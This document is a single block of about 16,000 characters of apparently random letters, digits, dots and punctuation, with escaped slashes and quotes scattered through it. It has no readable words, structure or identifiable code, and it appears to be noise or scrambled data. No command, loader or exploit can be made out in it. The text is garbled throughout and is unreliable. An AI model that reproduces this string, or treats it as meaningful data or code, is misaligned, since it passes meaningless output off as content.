h.TttAzrk2o.A.\/\'p1.+Ewhz8J.bJ0\/gJ.M.18-kQ+Iq{jetw3A.3M.b14E]lgj9d.pwech7wSJr9.JAdzJvE.m.tj.7m2ehtdf-ir..CuSbitEgwhgo8xwp4.PJ-04IJEx..Ig0h81.6Nsdz..kaxr1d.iypiteyTi..zwk2xmlJpvyml-syes...\/g.u3.kvy5.3j.fqiMklhJugzs68gO&j1w5.+\/J5zJw.wDk.a..pdxxalJgvs#i4rpux2cpt.xArt JAzhgT3yg.g82.j.duh0zz.A3fr.hI.esuptCoyy|zAy2urJ6(ntJdvs9N-J7.iimn.J3XS.xkw6.JbC6dxfk9oujw.E9xD.,..7J.wws+2..-vvo#"Ee6r.Ahlrxg...Jslm.o.lyi.k.oDIm2wxEJbI4JJv.9wApuAprk..vmqd.lhSg.J8fw.u7s..Js.gJ-ssJ2..gDg-:jNOnrnkwqNuITGsE9pduvm1E..jtoE4.0x4S1.7.9lJ4j6z96l.wx.33ac+3s..h.257rv.wlq1rlf6cwm2i.NwJ-fnz7 b.tESohs5yersl7.C.uMk8CT8.8T.Oih.uy^,r9fpx85oMJqbRtiwnrb66oy.fI50.tkgAhJxzJw.woCzj.j.uJacNJJzp.NJ.kJ.ZJ7.vsin.n03ok.Tk1Ic.3.Eu.obrytJNkAkqJj7sJdhz..u.hVm7rx.osteu.f+wrvEv.2bsqqg.2So.,5.rkD8qv8JN.SwlsOrAAJibn.07p..s2loIsv.26nLij...JAE8JEzno8Jlau6A.t3hu.s.y5.I+f3Iu9dpN5uI..Tbs4J5gEsdJEygJ0s.O4h.q2wgsjkk.d+lyds8.p1zqnri..niJcnrcJ2v.r.bJ.bpez.bbClx+lo.fDOthefG.ua0uprt\/u.tJTyvJNhv3oJ.g8eixou4ili5ln2.oAjrTJ8J5@.p.81.z\/u4se2lNEJa.h0J&d.tr6.ia=zoi\/NhD.v.kk1.es8o132xnhJ ha\/rJlxfJJsN.34gr.I1x.x2Ix.Mf.eN5yr07T\\3x.x6rSJJ5SJ2fl.0JsvI.\'7Ju59 yfmcRlhx.gdqkx:.o.nCs2CJJFw5.gJMNtgT2rA1Axfgir6yohMtx,yAu\/8Jt.sshamlqyBl.lfJEJ8J\/A,oC1I&VJOn4pziv.9Ja.o0g.ge1yE.ur3blw6.vnp82eIx.\/gH6rx+8+DJ.60cC$.29.l.bU.2S4.g8i2xAIJTyD.zJ.lkw.n.g9jJ9N98St.n55joEui.k5.v2ygJ2aT+JJy4op-pkI.oM.romoocM6..Mi.6.kbN..8+i3dE..7uxpDc4C,+J\\ugxUJrSt97.fADNx47a4pzy.TJ1lhpmN2.puCyJ4g+Jxp7,.0 E.hi.ff9.ope.Af.kd.vvsweus.g9r5..vJwukI.2u\/.Jppr.vJ.ig9?7.vugM5v62jngyr.tz.vvhJbscJ,jwkJ2dMgSz..0.c0oE7.A7u.rA9.f1.O3xvIhDu Jwkjjo3TgIJ56os6xcn.ui.i.4.gru..JrgAvC3zuJJd.tnlwy2..Tcw3p.JJG..\/40IrcpA.ro.7a.Ti0.\/Ad.7oMooz..tj.kDsS4zi65o7.ol23A68.AxN7S.Dro\/.JI.yvE8.rehA..jjI..E22f.J8p,ejj5.lxrT.hSgqvnOyx.Jw-8ve0kh+T5rwvcztbChJusyJtM.923Si+\/f;m.47.8i.kcTrDb0rC.zAkDJ6AttDtJ4AuJig\/cp:pj.w vhk.u.u\\g...Jn.o3pva.f2roJMvDup:2coeJs6ajo5.6.22h.y6gAc4Cjpfpt2%r.h.EJ6Mu8xsj.7o1ncg:+i142t)ImrhgxS.gIs.A.1OzSp1,nD6..dJzNw.ig3yI.6+8N\'v.qx7g7z\/pvEw8d7s8.Inn1z.y.daDJ9pDgJ.iiEr,D.lJ7m..6.2.2e+pCil.kzO24giwr6mv.joIecAx9&voIJzw.sYJ8wSf2AivkC2tD3EhNpJuJe2-uuj8Sv.o\/it,8ru5fr.\'.\/EJrv9M3oSqrwJt2T96.flrttg.ye4g.4.iyg\/-oz.xJ6y.J7.JvDorytJ0.S.yN.N.Az+.$4Jww.jA6JSMpjo5..48 4.TwodJJ.DlEmJ,.8gdj0v4.zp..jx6Eez3]Io70+Mwv4.CyJ1axh0kMk.y1gqkb+n.N4es.kaE.4A8Eh.&Exy\'^.2tJgJhSjJ0yuDesrwnADJmaEevopzazc57J7.yi, 4.pf3A5AkALop.t.l..ps.dzJ{pvgexDodNuD.-.JOh.h+c.J zhiDTz.kqgJmr.1g.xgi.iyun++a+.s,5s.Scv3.p1pm-Njs6fbr7ynCto.n8-eEop8s..CoAhv7M..hmD7Dnq4x2t..Tg-x.h0E.p8uxnn.h:whA..iqe.fOEys.}h.rs&\/.kJ.wM.0Jz9Ag2JTcT4.1.vos7A<5zgi.r72u..NatgJ8k20.8t.&v.pJ6fwO8h.DJb.J-j.zb+ux1.9.o\/ Cah..oTA7*01Mc2T08u\/3b.afo. h0J.pOvo.xrkEA!qm.z\/h{.9N.SxJ..Ny0JrqNJ4w.ivoyEOai.SjAAku8.kl.yIq.w7NsckT8cz3.xM,xgg,z9bv2AEtEwM6ov2.llMfSjJyJiD.kD4.)7CJdaNkJ2J2.JrM.,0mlTrwj.DJl.DgAh8hgvaerueyO.YJ.h.zp7Eum.vJ2v8jp8fhoSt.p7ucqTjvo.p3dz..Wq.0JAiJJh&1oJ.wDwj6.\/oA.dA.bob.l\/Jao..yI.hgi7..8.lzd.3DT703trcJwkcJ#IyvDkc36.zs.xCd..xmOyrt,D.7ojqzTubSN4J.gJdhD.tJoE7.JwuThi\/Mk..j.w..ESoWf.geb.y1+gy+zJhaCJ+3rJhsJAfh.lvkvJm45oDg90.o..to\/8z5hS6,rMsJ.x wn,.Tvk.rJrflxrsmJlk9sys..E9y7z4Jo.zEd,,Is5g..w.2C.+.78je8.id\/xoxgs s\'Oyy..o.3hhd0EEd6oO2gnJJ.\/.nJ5i7yephn.0z.j.Syyorp0Jz.qJ..4v58fs.rJ+y,pCJ3\/yjv4r2\/IarT.S51x.zC)bniw3jJ.bA6hmrd..Cu.SJ5e.pa5ht.J3.nT.Oed.v17z+n..omO1uqqJigr1ofl.Jgw3Ip4aw-6yiE1.hv8n.kp{>i4ha.lJn0.piM05gqvw6k7-IdJeI.li,14qkn.p.d\/JrRca14seJ,.rI@.yIDm.3r40,:Ih,.lv\'C9.9..q1243oNv.1t.*q1wJl.owEpy37vzgJ8vJ.yJI.hd ,w.fA3.4dS.JNqCMr4n6kab.6.OglyM5.qrw,8C,JC7A-ea.surC9ONJ\'kAw3ex4n.g\/40hrxEAxJvCAx0Jyi&vyJHJ1sgEDsrma.rmS8yo..IdszSu.qxq8gjo.2kquj.49.CJphmz,5J%ClupJsp+kEhqA.uw3.aEJoJps_.,2f6,m.hi.&Jq.sg..D sy1ndST.79ohqw.gsw.k6J.r9s2J-Eivu33..dJ\/nJ\/y.ujv14f4xxqnbJeOkpcroolel.7sJEgQzA4fzCg5251w.C.2c6t..7\/rg.zJS4I5n 9Sjdj3..kJ,iS2Jry6zm-.od.\/w3rSecdxjCJY.A5$pylTvoohf3Mhg834XMJx..Mq2ncJpux..Db.2jNDpwM.v..i4&it.ul&8odi\/hJajsw44xz.lt5+Dz4b%e.2mn..\/SwkfS3p.Cq1xn.tdl\/.omJ+h-.fo.2rqzJ5NS1\/A7ahoC..0myi-.wupshTj7.t0.I.0.ld-y.JJa.&EF:zgng.z.h7ijm.oyzTqsaqyIlB\/M.hau.yyjJwbpJ`3J<<.q6v.p.cJyzxp7.qguz.t.0.rkhgo0Dgoa..zS2\/JJh.hTxJJkv5J1zT\/k.xfj1uA5JJos0O4..y.f2x.\/I In.nJ5yNgN-.hEJ.C9..w2vroa2E.owvSkloh+8t..mqk+.uiis8Jvg;xqJA1bJ9rJ\/1..a9xzy+n.xuS49y.O\/>g.zjy6.Ii9kah20468.c4.1gx8m++\/T.SewJqm.78tn.twl5swz9t4sg6MhM.i7uA5y.O1qcgzs.0nA\/bt"o.6\/IuhdN6MA33OnS.I.ndek.2ecd.lulzetTmjjo2C8EMxeg3J38nu7le\/ykr9.7aAug.hmkv.i5x0.nxjO0DI7.wk.ih.5o.d6AJ.yo.fz6w.+.J.t.5.8P6lDA=At...DJjnjujCoI.lSjnkgk2S9kcJx\/vR\/9ODlrr157lg3e8.woC.qwt..urn3w5koqJ,An+q.cvuclAC..pIjTT.npq$.y..bkhj.Oo.twfvl5f39AtwTx5jyzgrb6p.jnp6\/AyIAr.5z,\/rdyo&zM0`wcNw>yp+.O5Mejte6(.cxrdoMJJNNowgjgpI.FcEMA]..rJJJ.h.urM.TEx8z7IMMvfh.4Djp&gLH87jwvpfttz..oA+uJaDhJA3w7IfhnSIqd..grjJL8uh).+vrwJnndgf4assAtJvsv.nD3.wC.qkgi.wwfCwslEip..0m8ANxtj+..5Occ1...rhl3oc)pp$+h7bje73i1.y.v15b6Nr*gpo8le.zbA58oSkvsSrEE.zeqOCpsJgno#J.zmk7h2Kh_Zo32..8k.JIcs+.A3tlebAwiqJg7kjvz80AT74+3.v8p.+TJw.Svo8\/vxTeONJ@u.gbn8jt\\r4DDu+bEv75S7wqx.-1jvr.49Cgk..yJ4O..3sm.MMIIaf:n\/}h0syqff75J.OO.u\/mq3.bJ1JuD.s..88wCrgn.+1x-asoAt7x.syp.ozMj2.A:CeCnwA3eTypwg.\/\/2h4.jD4AOn91fuX0b.8Oi12hk\/o.2.qC5gE.Jwhbu.N.v:yI\/shD\/.wtOyj90.l9s3cAw.g h7Ms.wk<E.237+i7n.l8f.sJ.jlzv-lu..cv7...A2r2xxjJ..pufJ.5.t5"9yyJ9Owhp5neNNvC.01E.wE..N..d.Cz3.io.COkM.qNrfSf2t0md+t9ch.i4zIvjcYwp737l5J.p4x4i5hrwSM2a.s+.v721p.84..N.3sjkhLv.4Nee+pT..evt.wvC2tvr29Mba.lby4EiaM..Oo9jw6ljNJEjJkim3pbgO,j..wk.\/.Eu4Idw.e0.wChWrTg4ulMAJTuJ6cjq.nq.mOslI55iwTz\/J.v5wb.zD5qc0T4jA3I.o3r6.. bnx.C,o.Np..3.sgSzw.Tz6Ackmjqw9nb\/..5.sabq+jThhaDz6.8wJrtrfAt.6Sm7uCi.hzZ.eT7J653J4k.bTi.hS&x.y24\'c\/Ti.O.h5.pibcIdSJN[xN..xo2,69i.O3d.dh140x.wx7.Jx73.k..owh6dvCnJc54.e84p.k2kt\\czw\/6.w17iO.x3g.lE.dj.jzEeMp]29iT79zg3Di6gAE..hJIt1j.rex.i1.S+hkmJ.ur .thclvwk.M0mop07TweInxmpnJe3vS3hj+.?uhLiE2n3Ewn.zgAxlzS9n}t.6Jvoo8mv.0S.ovxay5m8ha.xh4qIIs.giJnn6un4s2zx51wCJlssN5o.|wrv98.xixpfM.kAhxJgSo.5kiIl0Sy.Ckvr.EE5uwp.1oozgJu8N.atrzcyK0km4pmClvMstjyJwwD1\/4..bIwu73A N6M\/7Y.mANpKxrm.jr2COgt?dJf.vmnp70+.ygu+oOjA2o30k`9gpg3mk7Tm.)Jo.fwu.T.oCrn l9fknb_p.p7n1JP41 ..8g6EaS=gl2wwD6jzgmxpgoI,Son;nShff.\/.u6v5Okkc.5fw5&l.f.8vw5tMq.t.hNJu1-O[+`AIv0vyc0Eu7q.mS...JnyN3..gwJ0.tafvxJ3A2.Svk6rM.Oik.5g8.22e.f00g.zE\/.x.o.zN...4wwN2A,p..xi.eJt.u\/.0xJeaMCb5.rt\/.kTulvx.cwnfJloqvBjuExzeS5z.v3Iv.iM.8llkogJoz5..O+u.z..yJTi8aol=A.w9cohtSSAkhAD3.E4fpm+wr6f9oyChz.rOyuJ3s.zJ8bgJS.k.4J6wOkEEp..wmIAlxMs..J5AoT1m..naNl.fCOpy+A.+6O7gi7wOo9EoNA*v+.8ie.f.fiza8EvJ^lhfaOO4.S.wWTalu.&DCk7.2llAJAM2y8\/x0Jsv.8yglxbpw3q r..ly.sc|l6.zw82.6eJtAkuz 0+M.juNj@ct.z18pnarlDouibJv75Jk.qAqk1JvJw..kDyu.f\/O.vpT.z5.TazkiS|#yJbwofJ5g.dOngsmf3yng1D<x7guD[pwJ5l.6dyizlwxs16E.Bv2e.fJz4m.vj9rZkJ.J+kpDdcuMg9O>DwOu5mz.ybxx+ht14.2ppzk5y9ht.4JjErDxy.\/..u7..8z1.yj 0.AJz.0hWrhkMp.vkeE.yE7iied\/lZf.lwiltl2DJyEquo(Any.7.D.Srqxo1.pi66qgp5tJ+r7jO7.vncc.yv.n1 bh8.NR.rCv3MI\/Ovm8qDrgTiy.Tg8JI1ze..eii\/o7A.icog.TCeuapEx4iJruAMkIpfv4iJuwAx4sNilsJi.MN euy.kw.Jm.xkF.9+b+u0l4gT.82vMk.gI jS6pDJKrjEA-\/.go(swJOfC4I7x.ej.7C.g6uNT?2.k.A.. Ny`h9y.Mk9tr^bZ.iuT%v.tsniey+.5EevTgj`DftfN.wnpzGljo2m.ShJ.31.tNxfkJjdq6p9hps8.4u5.ylAls+iT0\/tDb6n.Eg8;6..fetS6+23uro\/40G.7J62ntOMv.J-yM4quxT.01fJq\/u.bk00m8.Nxn.iu..sij.4dCd\'x.s00JM dCv29y6.tfy8x.9.c2jpiksfmpq.63t.c.u.JxOhxC4 l..Jo4w.SEg7O8Di.wTI9i.wq.gz4+#\/kxn.sfNuS..J1n.C.5rO5ur..khz5Jw.E9.tx0dr.nehnJ6rnAenzp3CjizwA2my!oJEA9luv0nAtEm.vhoj.ow.lyAdujbL1ca.vM5vuheCvpj9njLAc su.EsgU.T.gr)k3.9@n..py8..kwhyb.jjisphSywxNh.fCivuq.5wav1.o+gTEuNga.y.cNK3f4pb.2.xsst.yn.Gtlw58nwiCi9cd.,fsquiv..-hl@9.yNxl7.5Oktzd.f2&Jt192rv8t.uol2C3emwvpxJ.5x3lJJ1kghJJwhnnxl.cNJ90,7-1ozatJ3ETr6kaA...I2x1 .\/yMA4gtI4ocnjnulIfe9 +Jrzk.O.l45znpl3fuiv.sDt5n2Jg}70dpaz[i.n6AvfmwcJE95O.pS&.vJ.ya0 $.C.257gq.".9yc1xikyrpopgCa8paj2p+2wI\/g.99\/4xl8zMbv s 0uN5Mta.xt.wu7tJubpTx{ekhtb2T7jMpaT.x0cJ.0JgogwmuSv..vx4.xjky5i86nAC.J82(.I.Drz..qJsr.aqltr2rgc.AsIfSyv3.6gpau4vpm.ovrgJc C.1grwyoMu.D1u1.fsSsu5gwM\/p.FJ.TapzAh9p.twAN51ox.2a.xw.Tdv.ECgT0+i.s64oh.w+\/hbEr.4AEz2jJu.e2fAf.nJ8dvC2th1a7On..o.JIa6ueJ2h2er..tJ.\/g6.JD<\/N3CsxArixtedjpya4MNygsJRM6zzrc6.kevvSk.zr.Ox,.J\/1J.vsTk8gOJ9uA3uuv75Jz\/qnqnewvNw\/d7.Ix]S\/@p+.MSzygn."h.AmJ0wA.Ynly.kMG3ir3nnvleJ6xrs.[u0x5..y8pj8ohnNsv1is.B6.mE.r3eAuvwsws.bkp.x+b5wdsug44OwCTOr5+b78dhm21u.vjtz..MpElhAiw.xAuwh\/i.Iyo.pzAe&Somzoizl0Dla}uMrCau0Ebx07iicd4l0folpaTt\/2pImn..g.IxmcXtpXnEuDNqi6sqphJ+J2cOsSAJ9.y.-18d.4pJzA.ww3JIAmorhmvuxrST8jrTb8J9\/z..oSSiJo0ugjCq01-CXuhtSID.xaA]9.4Dzeiuxb64DNJ2k%.Nte4swxv.AmoQ1Fwd.biuifi43o1MA.DI.jr6..oJrih2.mz5bhx(JIuOsD8Jyx8j..4CMNTTS2..EAq.+ah`ozxx.nq.A.sawZ.xxTlvlpA5cf.0s+jxg8JIe.;4hNwyxk6GJ.rIONJh.7tsd..k5To4388m8k..osd.Nsp..lrl9u+T5\/vr#6u..go;p.oItvJ6J3bu3o.nC.sJ\/yp6igpObtgJD+s42uDo10O.ip.ap.-7k0mi.vMzhj.s[6giwNptSd xJ.d0dMt.A.9xbAzot.EN+q9vJI0ims.nhqJ6.t8cwt2y5^arjx148.MmwltMpSkgh4jJ?ns9v.10ggT4Djf.AhkzA1jdDOD1c. vqms0gA hl6.wdE]cPnndNA6esk73ze.zxknjcz.6.ph..bEJ.dnlvv.Tftwk3ji4+iA57ATsDzDm.r..nhw4Axhe5\\vO1m\'zh4JsdtMU5TJ.+otzJ._339ugOy4..o3h.bj5h.wkrkJ0ANh.v\/.8C.35Ta_hp.vCi9.staAyED\/K.fs.Em.lDo5IA.gb.Dzw.8vyIC.9i1C,quouIvCD+rh@J...vjoz8gqf5iuvj..fS&Ad49.pJ8-.3oomv3 mtv2x.lMxTloxpD6hvDDhv]tc9{NcJ.tyos.Sp+tck+o3pTt6ca0.Ct3wSl.ymAhyoI2oh..A2o+.4fv9Of.rkkxAxlJ5yn.7.fC1DD\/5+Cag+6i1.v5akJT+uu..ovtmuv4E75..nSJ.Aa6n.0..oyMCO2!.kfl.r.Cft25.29.3:.uk5a.pwi.pg29Ij.M\/h9.w4fl8Cfv...o.rMwN5M.O0ixs9.clw.p3d82n1AAvNTCQqphT1.eMhSptzVw.ga2.yA.w\/xz.1j8y9ix6rA..0\/IJk.kIJz2gslfzv.gJ.r..Cm 7\/m1c4Akc4SjvvS\/Dyth.u.yld. .yr9asrCgjzl.I7DyvMN.c1J1.r.Ce..\/..sMqp.M6st.2s8zoh6pcth.c.5tvo8.+u.x9.4dyxqCfTvOnok.\/Szi+yj.29ll1.uN\/zgjzz.j.TjOfi.nHMyv+0.hTagh2kf.doa1saJJqJ.hwi7.wte0IYrgdNJCw.,ATil.ebq5jbArqNDs7Al8C+zhp+9iuS.A2oz7AohMfjJ9AAMu3.tMmOo8sAMuh.n7+.D7963eh6.7gd[7ruEf .i0vv3EEzI.vkJhx.u2h.t.p..w..75.dh5NhjYhnDndlp9.Hotqut*h03d4.p8.g7o.nMxeA.+J.jaJikJgN.eAt7h5wg.hj5.z+85 jT.4v8d\/>wo Ohtq\/z.j8Sh28uu.vvt9..M4oNhqijhlvOE.w3.7yo\/n4+\/.00.oI2s0.E.sc0MuOpEAx\'E2y1s.x3.j4olol0r.l`.u.NxC.y.CJxo.teD1qx..efA0di4N.g+ew.SeA9S.yygs.Jdp4lduz4xmP5.<JjugNhm2tkg-.1q...8u93\/x.\/SvyoIyj.I0q418qNu.t2.kitrO.+i8..Du.jb.lczuu9OiueL&borTe-szzJ.km0QztSszM5u2bcuvft4soo4N.lIDjx6\/.x.u6Ji62Jko\/yE.J7.uIhzJRd88g.kOrl13C+NqC.2J.,0by9zoawiJz.svk0tky1A3sxx4.vkt.Dr2e.9he.e+ghftDAo7In9J.NN52.JK2i..ofNv.Okw1-oOjo..6ckJ.)pS.Islb.!Eu.s90ufm0\\oexJ6r.C.uIx!78y1trp5zr=J.hB63gm6k..tte7AJ+o.JuTMnuwv.<Dalaf.r6n0Aixz.xz.kk\/u.N4u,d.xs.tdmM6.tdarvA.no.pN#pJy c.e%..srn.ug6Jupj9N..zck7gut644Ia..1ovpilxgq45gtDzh%DtvCtm9a4f.jghh.zrh7dI.MNJsI..vEek0..05yin\/3s2pwcpdl.hMlng7xn3.tp.e.v5zh7\/m.kal J9E2xck8vs.mp3.5kz2kpn.ihy6g0n.p.nm rjm.5J.mh J\\iav9.hm.6i4.sltx5hs.7Mrns+zyA.NJJg9dMJr.mJojAOorpwS.o2N.CMNJ8w..vnaphTi4l\/Eh.hC5.us.arEh3E.9.J.vuJI3ylTD.I.68I.d.*+I9z2..wEn3bsmylau.AO9xpzl.1\/.p.yIAo9rEh..tr.gn\/ktpJ...jDotAv.sb.0kJinT.574MrJAyh.gj+gE3.hiwy502..\/s6 oT5w.ywgAasMc1.pEgn8u8agjzMJ.7bkug.zqTe3ku.s5bwnd4.J1.Cs.wI\/y.7k.aT.o..v.mM6Se.jA9S-pvda...xC3ottpjyCSod.2o.9M.l1tpap\'o1C.scnJN+.6.oajS4w.wSlyz4qJ0bz5fc.DEh9d..f586lNk5k.1..n8st..Ovo.10e.n. tkN\/urdJ3+g9xx.I2twN(b.wwxvJwwCJjpCS.Dr..+m9sypOx.7gkyjT6sf.Eb\/a+veo8JdJogPzu(yiarpJb4nSJkCcox.bINo\'Cpp.N9je.jN.3xbmgxm6qfj.JCnsnM9gy.bf.he9bkMvA29asDzSw.5yfJ5E4oyNmrvI.x9zzk4wAEk+k.z..w2ASbImS8gekgO+g.O7n0cvrxvA.OHkIl2dlT.0b\/1tb\/Myro41AhoTECJs.uOg2u3.A,9.JiMxp2w9pz.At.8.ty\/dvnEkTwPxb.tqa8.gW..jd..Ek39+Dkp..rTanp2F1 dI1aausk.JC3i4C8t.2pl6COusC.t.l.Dr0sxv2jgfl.n3\/.\/bo .lh.t.sdJu.oe..Iq7.2JNonkphj>.1)do.r3g7nu4DN3qDwl#26Siewx459tA.x1J6tn+apjpkpE5D.5ODl.5\/.jck91Jm9\/MClaNk\'atpDxM.TAJps..jy.wb>ilc1D.ACjq8bAl.upMyxS2. Jwp.ujhgnIsn.2+1enkNwx1wga.uqia.nSdT.qtts.xo\/htOtvJjuh.wyJ.C9f9 cO9x..NM.l.311aJs.Sd.zq6w6JSh.IAuw.qDwOe0xw.wo.28x.4CysIxaIgd2^iw.3.z.NaJc.kAwE7j.V9n...c\/5h595.ij3v.nNM1.lgOxw...bpAjk7kEFAEw.xI4guiSslxnyJdI6Mn06.nJo2u!981.6ft..wllwzyjZkllz2NTnip.Eu.9jj+J..vv7,\/..1M.itw4uIfhihxtc.OI18xg.v4i2lloh.L6t.8Dxhd.T\/a..3pvs5rwwDt2ETu.0I.jA2cg.mo..dn05.nzT4IEnrGf\/J6AXj1k0tty1bmqsx.pv+\/.zv5.kk.Dy4AvOBA+s.Og2wjC02rC0tsvxmpx.iu7vp.mCbg.a.bzX 7zMhz9A5\/3a2..2x1 pt\/0x;wmGSEnhwE4q.qtqJ5ziam\/Jk.lcg+d4d7.y.h2IpssN.h.E9.Jn-f..C.JAq5eJawTjE.\/24Oth.q+.J\/Jyz7x..D5vJk8Airz0jI.6Db.x3.rbviq2t. iv.2o\/0Sg.8.pxSfqCIjj.4p.opgm6y35CCdI.yN.vN+my\/..eD&s\/i..gfSsJO7A6z.ryw7gJ[0ht4vx533dTs.1nakt8A2gIq0h2.aoo9yyx+wr0.\/fSzhn c.TDS.ey+j06N.h2v..dow.vhIJbhMd.+j\/c\/b\/1su4b.g69vis29g\/.jglN.meADv6b18.91kh+tkIwvn0IOSg\/v.ACAohkvtxhnId.hz#1pv.otMr0N.q8rK.hu.ztxOr0760grtOenEs9.sAkNS+N.Cqi69kIam7J[ffyI.i.INqA..vJcpOyf9yyzDwm8u.\'xAxkyT.dnzz.ON\/kuwMeh6gnEE.jang..7J<rl.w.0ln.cewguKsJ2rvr+whMjwJb2ml.Jsx..fJM.vlkg9vby9v.yk,jtN1a$z3oNx4f+t7CejiupN.vlMwvATr9aD41A."r3l.d6lqzsMAsJ!2hp\/S#J8z1x.q5f_.j0An.9mx2lshsjlo.5sjJJMA.oA.nqOa\/\/v6p5S5b z.wJ2Ivo2 74xp7o.xA2380\/6y..r9E..47hqar5sod2\/JatJAtMs261anqsJ.g.SgM0l9zG+gz2x57Ji . JJd\'.xCo7J+u76tgwv.oA7w95xN+2IAgSC@SJ\/.uOwyhnmAJdvqxo.q0h2Jn6txzs.i.3.wiMhqur.Serioy.dM..k7wvfzhe.s.J.8S905k..3.5r3.6tr.OzJ7hT4 z.4..j3c0h2e.lua.3OopjA.kchlS.nbjh5JFud...13Ad..vuii6Drr.pJkj1hOD.a+j.h3j6>5gJgnA.8p.f5mu.vk.x5.a25zNrlAJ..bDdg.iuD.pqfo85fNrD4,p.7p..m7jzy\/fcx6_yds.D70.T1ni\/iCmTg.Mg2wr\'Dxl.TxMvspy++&..5lzvvJp.JkMh.MmIpij!*Jg9.yxnhcrJ;.lilJikyy44E1jJJ.r,JJclOlc.ey5yADi4.N56duyAE2MMXia7&wAJlol.t1ouv.M.M+4r4Atunsgr4Nje2\/vCl3Iu.xjeVt{J.30JTkxuOJkc.mlxquJ.1fkuu7jq4CN.2.AMpclchry2jkTO.yzhrawA\/htyIS.0E0OflEuySynEq.lz.Jln.A4Ne.r.wAlIzu.h0hVryJg h,Ogx.v.v.vhTTf08.\/.Hh...JJeC\/n.1T.isoi\/45mAxJm.xN8\/OMpn.i\/22hIpDJ.jNzD7awlkrSzpqJN8le3.993.a.o.lNfS.A+A5.8.SJu.ko.k9EE\/.x. zvs7i.k%d.6kqJa.M.15yJs..E.T88+\/OEw..fA.sSp..tjva lzDA0.... A2ji5wEc7pmn9ABh2erh4grO2n.h4gw.8<zuzHv..rgbpO+d.2y\/.y\/3O9z4ONw.1.uowd33\/xrh.EMlu.n.u3.kn.xRT+0AT\/.l8wilwos4xNnw:o09N60Ca u..Jns7vna1nTn.p5upkxa.0ytwkxy.u3x.j78laor.tJ&b8J.1x;g.dakj969c.np.kNJn6r5..iSk.\/f+oki3y7noCj.poqjhJ0YIwjbq8.tkpCgskz.7n9s7D.71vCfAMIzOz4.+Jvp_\/s2IJpg.tc..zf.rou9c7skyd#r.v.gx2l4njlE..noloTggd.ksn.d1y.=8Iv2AuE.xwAL97Y+d vEN.If5mOj2+v\/24wJxmkyofNa.EAa.J4xM1G.jw.tk6.zad`kn5.bA8cEwuJ2o,m.g6nNi94j.9jj.wtk3popxrk.g2xhEpsyjo66DsNrnT3a.+m>arx8.A0O.c..CSOuSg0k.l.y..wg.4Cur.DJtqr\/iqtE.lcjx\/.s0zzJ.JzAe..gu.tt+T7ss .\/zyw+tSCJb9e.n.hjs\/.wlxEd.7iipJxriDwi0Xp.jEqHEA.J.0eJJ)oxtJNTdusyc..JzcMbi8zJ.tjfv9.MM.7"xk.whhAtJc.i..w+gC(h.ywpv.wOgoMNjuMak 0A4wskpcxk7jkdvp6QfaEJ\/bySeA8.dJos\/Cu_yya8p.b.u3J DIo..SIJoHCrp6b.jb. Ns3bbJwMmyq.jjJynmnqNgy3bk.0ejb8..O7zuf6..9...5kfp5.43yo.u9aojxufnt4tAE0+0f6vjwyhsOes9qxes.wOknh\'t\/=.h19.dHfI.2Jlyermzavrj0`i16NFo4sjq"cOk2r3uA42uJkMyp.w\/NctJ8.ty\/.vo.iN.OINl.vhav.oD.zJxdg.7kEszD3pb.5T(nh0819dL1.aus6zmwf\/a..u2O,ynuuCNtklvpe07x52xg.l.3l\/v\/7ou.vh1.1dix,s\/C.ko6.JIojknh+>jh3dC.r3m73uEjc3JDsls25ejeJxn5otu.\/1..cf.0vfsNnj.\/cw+\/vTvkJ07SJo0S0p4lJTb2E\/cnh.apilF.tf.ss6MgkDswvcJDpAyjl3pA...pJyxS"xMJJpiugh nvuzbzvQs..r.jf.m|ogy\/g..yptOgt8srxt\/utl..hEtwhpskrfk.ydvu6Egmtun11Ed0.v3.NpyJ.uEp]hETAIIkh.0.?r8l.31oc4.YCwsJx.IsT2^Mwk3?z+C0Je..ANEt).d3gIx.fwsb.k5NiS3m.3Ng1yu.O4wk.eba..c-.JJTo y1xg.0na4k.hiiyvC7aipJa6.MJ0Tmn.9\/..3wwoAhgJZxlqzuNfb.poEg..jh+lc.wv7S\/m.bMzi3Nqu4fciCxJbIO81.xe.M4..f.2myAJ.d4 xs3J1.3taciu6.Jo13.ru5sOJMdavq?qCjni4anp5en5T<IsTJjbg.AdOyglx90stt1hmrsgun7g.Tv..q5cp\/8f<0%hQa.7rwjvt2qD.^Ipew.2lh14xco.t.iJDsz9DqAtbbjiz5DJ.J2pl..w2.1.po\/0x*IlGrEfhCE.6Mq.qm5"iSnjJu.lcN+w4lb.y5hxI.shN+.aA5l.rgI4T.7.m.SJqJkl\/ClmJ.lIp6vufAyb7x.\/DsvemoA rh03IC7nb.xi.Ab4io2.IgIgzqgSkw0smhprmkTw.M.lso.yp mIyo5\/vnI2y..gNnmen8ly.EDwsiiA.xf..mOxAdz6riw8wO[Jhj4vxTz4djsg1.aJtDSohdDj.Jdny.dqg766w+6wl4.2.ur.cTTfS,et4 0.N9hsvM..ohkfI.{.65...J.p\/J\/m\/.se4b1we .x6E4404lnn.erD86.2d..1DhttrIEvu0.O.gevJATDAhwvyxxn.dwAthoonz..0yi.zehro.jukz,x.r|b^0zruO8ni(eskBNAzomlq.t+pkcag7.[n.xyriuCkN.ksniJ.N++.p.C.xkeawn2a.A\/...Nj0.(\/ouaMEJ.+Ivp4rp.y.ApQE41\/hni028h..zglK8J.rJ.<wJMuwdbgms\/j7Agns.31.qTSvMSNujx..9v.h.aizyokxJf:t9.NNm.J6z.vI6.Uyh0A9f3gystwbh5gml8.xOw.!0h5cAAz8s2gINuu_ojNA9..urkfdN.a2\/7lw85\/.2C9owg5}IoyEw1d6os2Mo..2ob8.tccd?Vw7j.CAN30+t63.4rzEC.,x1qgr.ssdd\/3opl.<w.OC7DDJIJTgJSkMkjszj+mz>xs7lT.OeCJ8.z.E.+zbeyn0a9oAAw.5JN7xeA8S.@qJ.bh[eo.keH.nJ6s\/D..2.q8m5swic3.w4M4D2r5SrrSo0.eoN.v77vwzteisrJy8t945kgtt9fbr7.Jooww06cl.0wE.vv39k\/u7oyucMOmp.Ark8n=S3nJj45AF.+..a1jAs.Tv0i\\O8.zJ.jvh.Dvjx.jil..Jdgb.+Sh.lyur-yc...emik8uy\/xmu.f0.t...DdgyiJDepw5+8jf6r.4bp$5 ya.jJzjv30DIJ.fAo.qwiJg2itmEg.ME1tO ils60I.r.y5Mckw.myr3oEJ.Mg.Mm4pz.5Jg.bTExpSxt+;6l1lJiny0I.Emj.J7rrJ3caOicJe.5yiT5MiM.25ud.ySk.xsAXxuO9i+oyt.5E.JsC7O.r9aMz484rt.5Tg34.jb2{v5.jj 